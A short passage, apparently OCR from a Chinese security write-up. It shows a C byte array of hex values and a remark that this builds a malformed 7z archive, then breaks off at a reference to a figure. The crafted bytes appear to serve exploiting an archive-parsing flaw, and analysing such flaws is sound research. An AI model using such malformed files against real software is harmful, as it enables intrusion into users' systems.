
unsigned char hz_part2[] =
"\x14\x0A\x01\x00\xF0\xDE\xE9\
x01\x15\x06\x01\x00"
"\x20\x00\x00\x00\x00\x00"
这样，一个畸形的7z压缩包就构造好了
下，如图1